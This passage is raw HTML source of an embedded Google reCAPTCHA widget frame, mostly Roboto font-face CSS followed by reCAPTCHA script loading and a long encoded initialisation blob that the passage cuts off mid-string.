  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GWAXz8AVAB84qDbb4YuZQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GWAXz8AVAB84qDbb4YuZQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GWAXz8AVAB84qDbb4YuZQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcOkwrbCkcOcfMKEwpDDqMOOw71pwpwDDQsUw6NGVlUVdj/DjkTDksOoE8K+fMOGw5syLsO5GsKpw5QWwq3CqsKCw6nDoT/[base64]/[base64]/Cq3Qyaw18DxfDrMO6w6jDh8Klw4BKbMOMRXF9wpvDphFww73Dr8K7GRPDusKqwoIgIEPCpSdvw6gmwpDCoko+dcOdfkxIw44cBMK7wr8Ywo1gccOAf8OTw75nAy3DnkPCucK4OcKYGMKwIsKFw5vCgcKowoAww5DDo14Hw4PDtgvCuVJdw7EfC8K/Hi/CosOgwoDDo8OBZcKdWMKYLV0+w5JcwroHNMOfw53DgVjDsjhXFMKqPsKzwozCpsKwworCrcOIwoPCvsKjXsOUMg0rN8KwIHnDl8OGw5U0eT4aHGvDisKNw63Dgz17w6Zdw6YpZUPCpMOFw6nCq8KuwolAMMKswobDqF3DksKFIhpWwrLDt2oqN8OTw4Q/w5cGWcK9dQlyS2B2w5hAwrPCggYgw6bCmMKpOFfDsMOxw7DDlsOkwqzCh8KuwoV2wpF0w4LDpTZMwrPDrU81w4TDu8KYwrdtwprChzUYwrTCqH/CgcKQwqAjw7AqYcOqOy9owrTDlBDCvUbDiXPDlHzChsK5CXdWwrM0w4PDgxPCj8Ozw5pWwqRdFsOXwqXDusKgwoXCihAPwq3Di8ONHBorwp/CvD4Wcnwrw67Cp3ojJkDCrwrCt0HCpcOGwo3DpWfDtU3DjcK6fn1Lwo3DuMKnwr3DqsOnPMK3wpcbYQvDoBsVwqjDoWEeS8KoScKrWCvCi8OUDsOGeMOSwq1Dw5DCkXHCisKNd8KkVcOJwo4MFsOKw5ZWwqPDh8OhXU8mLcK7wopaAsKVQFTDkcOLwqh/SMOxw7zCrzPCgjw6wpUEwolUMcKcLsKAFyPDo3Jab8KswrvDmcK0w5bDvcKVw4jDoQvCgk7CuMKUwo3DhMK5w7/ClwLDisKbOMKAS3XDkcOCwqLDhMOxw4fCt8KJwpghVcK+wo8oZTggwrYHwo4DFsKcwqrDtl3DmcKow4jCn8KJEF5PwoYwwr/CqcOwwqwyF8KnLF/Dr8Ogwo3CqsOYw5LCkg3Dh0LClMKAw5DDpsOlwosZw69mEcOOwpUhw51RScO7wq0TGsK2wplaTMK0w7JmwqJEw7nCkEDDlhzCv0zCu8K4asKCw6V7w6/Dq8O6KcKfDCIwVsK/ZSMvU8OJNsKPasOPMsODw4PDmGzDmcOUw4nChS3Dhipcd2PChyoLw4Q0w6ciw5LCqSjDtU/CpMKXEsOhwqFPwqHDuMOhw53Dr29yVcKse8KDwqvCuMOzBT5mO3HCnnZKwrHCpGF0w5TCvEvDun1Aw4YXKVLCicKwwrgvw73DomtoHcKJKsK/AsK0VyleHMK7fsKZw7lrXlvDh2bCvcOYTkkXZAduwrpAAsKewqc+w6XDlGoaw7fDmCXCv8OKw7HDsF7Dix/DsER5wrzCsm8OH8OMM2/[base64]/[base64]/[base64]/DqsOnMDzDrlwFw6HDrzzDi0gLw4N5VcO4M09Dw4bCj8Kfw57Cq8Knw7vDlD1KD8K/wozCvMKNP2JCw7TDkGVlw4nDkGd0w7nDpcKHDH7CmzLCr8KLKhpTw6rCvMKww50PwrrDgcOfwop2w5zCqMK1F1ZxcQp3OMKFwq3CtEdtw6NSBVjCs8KsVMOTEMKkVClEw4TDsllGw6/Dkh3CtcO4w5AoYsOlwoIpa8OldMKvw49Uw5jDtsKNBw/CpsOewq7DnMOYwrjDosK3cT9Gw6YmSSjDu8KmwrPDu8Odw67CjsOowpHCqizDgk4awpnDksKZNTV2c3fDjx99wrLCmcKCwpjDnjXDoMKXw4pQwpPCuMKXw5gUc8O6w5rDuDrDgDPClUJcdEvCmkcTLDN5wpM2QMOAUgk/UjPDt8Oqw4dIw4VUw6DDox7Dq1vDrMK8w6bCtMK2wo0MUMOzVsO4Bkx/C8KUw4zCnQJiPn/DuMKCBn/CqsKOwq80w5PChRvClFXCnVDCjk7CgMOcVMK0fsOOCsK8H8K/[base64]/CmsODN8KQw5DDlMOnw64FcD3CtcKow7bCp8OtK2bDl8OswprDmsK+Dg7Dv0I9wqhTJMKlwrfDhSR8w6U+esO5f2J7b3l/[base64]/w6s1wq3CksKowrjDs1EVwpTCtMKcw7gowopMPMK5w5TCocK8YcOKT8O2w73Cq8O8w48Ew5LCrcK+wox0Y8KQOsO0L8Oew5zCuWzCp8OyESTDj3HCtE0owp3DgsKqO8KkwpAbwpckY2k/wpU9JcKNw4kOEWN0woQMwrPCkGPCq8KsSUccw7fDtC90BsKzwoTDmsODw6fCikDDsMOCYDJDw6rDm0h1YcOywpxmwqPChcOew5tAw6JpwqTCj0QXbC7Di8O/AQxCw6DClcKtBQI6w63CgSzCtCg4HijCqXwiMTnCs0vCoWQNIk7DisOBw5/[base64]/DsMOMwonCs8Kdw5QzwpHDncOBw4LDvn3DjMK/[base64]/[base64]/CgCZ9w4LDtWjCpzzDosOew6HDqsKQwrE1w7NuKQsjwqcZVj10wrfDhsOcbsKbw7nCv8ONw58pB8KsCmlSwrwpCcKDwrgNw496IMKhw7hYwoU0w4DCkMK/HgvDpmjCq8O+w5/[base64]/CqEo4wq8Aw51ODsKHZMKcw6Nzwr9TwofCkFDDkXwUw7rDoizCmkrDihABwp7DlMKZw71CCDLDsQjCucOHw508wonDnsKdwpXCkkHCoMOMwojDt8Ovw7MOOR/Ct1LCvAEZT3/Dolg9w5g9w4zCnFHClErDrsKzwo/CujkXwqjCu8KYwrkUaMOcwptGE2TDvkV9WMOXw61Ww7fCtMOZw7nDl8OwK3XDncKlwoDDtQ3DhMKpZcKcwpnCusOdwq3Ciz9GI8KcaSp8w7tewrB+wpM/w7Eew5jDnloVFMOJwqhfwol3A1Igwq/DjD7DpcKEwpDCtznDlMO9w5bDiMOWVC9KOUQWLGApC8O0w6LDsMKYw7RUDFszGcKMwrsFQFPDrHl/[base64]/CkXEywrvDqMKaw7gXw4csbMKHNV1CDsK1wqsJR8OES8O/wpfCusOow6nDtzxoOMKDQcKhQV3Cj2tBwpsjw5gEBMOfwp3CnhjCgn5zD8KDYcKgwr4/DGo5ICwzX8K8wqzCi2PDusKPwo/CngAYJgsTehRxw5k7w4HDpV1qworDgTjCu0jDq8OlJcO0CMKmwqVbJwDDp8KrJXTDkcOfwpHDvCDDr0M4w7bCvW0mwqjDpT3DiMOiw58YwrTDoMO2w7NpwpUjwo5Tw5MXKMKZBcOEfmnDkcKiFXYNesKFw6YIw6rDrF/[base64]/aQfDjjlRIsKtw6dLwqHCjMKyw6/DucKBV2UAw7JEM8OFw6PDr8KdBcKDGMKVw6Rpw69zwq/[base64]/DlsK6wq1lI8KwQ0kyBMObT8KdwoV7WD8EUsO+HXnCqT7Dm8KPw5/ChMKkYcO7w4NTw5vDmMK+Cn3CgMKCdsO7cGBLccOZKWzCoTYuw7fDvwDDrnvCkAHDuDvDrGYbwqTCszbChMKkPTkKAMKtwrR9wqc9w4/DhjQ7w5VFcsK4VwXDqsKLNcOOG0bCtQvCuBAgHR81LsO6PsOvw5AUw6BcAsOlwp7DknYBI3TDusK6wpJ5OcONH3jDs8OWwoTCncKLwr9YwpZyRWNeMVjCkxnCjWjDi0/[base64]/DszZKw7JgdXrDosK7ecK5w5U/WcODUsKCOwXCrMOtTsOUw47DgcKlYGR3wrpKwovDlGhOwrnDsh1dwpnCpMK6G2dtIyAkFcO1CkbCqxBhf053FyLDkCrCu8OhAG89w5ltGcOWfcK3XsOwwpVOwr/DvkZiPxjCmkhwewBjwqN7bDXCksOFMkXCnnZvwqNtNAghw6zDvsOAw67CsMODwpdKw6fCkiBhw4HDjsOew4/[base64]/NsODdsOPwog8wpgkUy/Dlx10w5LCvQATw6IwGznCicK9w63CuRnCihloRsOCbyXDoMOuwr/CrMK8wq3CqVoCF8KtwocRXCDCv8Ouw4EsHxYfw4bCssKmNsOgw4JGQFzCrMKawokAw7NrZMObw5/CpcOww67DrcK0eEDCpF1CDw7Djg9sEBFDfMOWw7IcY8KsT8KzZMOLw6MkF8KBwq4cHcK2UsK5UHYjw63Cr8KZSMOZQSY5YsONYcOpwqDCpDsjRFE3w4lzwonCl8KwwpgMJMO/MMOmw4QMw4fDgcOywp5lSMOQWMOvG3fDpsKNw58AwrRTAntxTsKwwqImw7YvwoURUcKCwo80wpFuKsO7D8ORw7lPw6HDsijDkMKrw6PCt8OkHlBnVMKtajbCu8KFwqF1wpnCkcOtDsOnwr3CtcOWw7kRT8KIw4QMYj3DsRk/YMO5w6PDvcOqw5g/WSLDqQfDq8KeR0DDgG1vVMKXf0XDjcKGDMOUJcO7w7Vie8Oew4/ChsOXwpzDrXVaIBDDpBonw7Apw7gAQcKmwp/CqMKow6gUw5rCtWMtw5vChsKDwpbDrGpPwqhlwoNfNcKtw4nCmQbCokfCmcOrRsKMw6TDj8KZDMOjwo/Dm8O6wrcQw5Rjd07DmsKtHihwwqXCjcOnwrbDtcOowqkMwqHDp8O0wpclw4bCsMOAwpfCvcOzcDUZYyvDg8O4M8KYdAjDhgM2EHfCqQd1wpnDqnLClMKMwrg2w7sYeFs4YsKrw4pwIHhXwrbCiBc6w5zDrcOGcydZwqMhw4/DmsOsHsO+w4nCi2Qvw6nDtcOVL3XCp8KYw6bCozQrKHhQw6I3IMKCUQfClhvDqcKuAsKvL8OBwrzDoCHCssOyasKnwp/DscOBJMOWwqNjw7LDvDZ7b8Kzwo1mPGzCn1bDk8KkwoTDmsO/w6pPwpbCmmdMF8Oow50Owo9Nw7p8w7XCisKVCcKBwobDjsO8X0wOYTzDu3ZlAcKiwpEvRjYQUWvCt1LDksK0wqEOP8KkwqkwaMK4w4jDlcKOWsKkwpZXwoVz